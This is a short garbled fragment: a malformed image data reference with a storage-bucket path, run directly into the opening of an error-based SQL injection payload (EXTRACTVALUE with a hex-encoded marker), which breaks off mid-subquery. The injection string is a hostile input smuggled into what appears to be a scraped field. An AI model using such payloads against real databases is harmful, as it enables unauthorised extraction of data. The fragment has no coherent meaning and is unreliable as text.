 (EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT